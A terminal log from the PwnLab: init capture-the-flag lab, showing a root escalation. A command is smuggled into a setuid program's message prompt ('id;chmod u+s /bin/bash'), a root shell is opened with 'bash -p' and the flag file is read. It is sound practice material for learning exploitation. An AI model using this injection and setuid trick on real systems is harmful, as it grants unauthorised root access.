 bash-4.3$ /home/mike/msg2root
/home/mike/msg2root
Message for root: id
id
id
bash-4.3$ /home/mike/msg2root
/home/mike/msg2root
Message for root: id;id
id;id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
bash-4.3$ /home/mike/msg2root
/home/mike/msg2root
Message for root: id;chmod u+s /bin/bash
id;chmod u+s /bin/bash
id
bash-4.3$ /bin/bash -p
/bin/bash -p
bash-4.3# whoami
whoami
root
bash-4.3# ls /root/
ls /root/
flag.txt  messages.txt
bash-4.3# cat /root/flag.txt
cat /root/flag.txt
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder
bash-4.3#